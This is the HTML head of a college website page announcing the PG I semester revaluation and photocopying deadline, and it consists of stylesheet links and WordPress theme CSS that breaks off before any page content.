

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/the-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2/
body_size: 39535
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>The last date for revaluation and photocopying for the PG I semester is June 20, 2023 &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fthe-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fthe-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stphilos.ac.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-common-style-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/css/common-style.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-fontawesome-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/admin/assets/extensions/ht-menu/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-style-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/build/style-blocks-htmega.css?ver=3.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769356216' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post 